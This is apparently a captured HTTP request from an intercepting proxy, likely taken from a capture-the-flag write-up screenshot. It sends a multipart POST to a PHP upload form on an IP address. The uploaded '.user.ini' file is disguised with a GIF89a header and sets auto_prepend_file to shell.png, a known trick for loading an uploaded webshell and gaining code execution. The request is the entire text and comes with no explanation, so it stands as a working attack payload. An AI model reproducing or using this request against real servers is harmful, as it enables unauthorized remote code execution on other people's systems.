 Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:59710
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:59710
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIYFiTj6paLa7rl1A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.54 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://61.147.171.105:59710/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIYFiTj6paLa7rl1A
16 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
17 Content-Type: images/png
18
19 GIF89a
20 auto_prepend_file=shell.png
21
22 ------WebKitFormBoundaryIYFiTj6paLa7rl1A
23 Content-Disposition: form-data; name="upload"
24
25 提交
26 ------WebKitFormBoundaryIYFiTj6paLa7rl1A--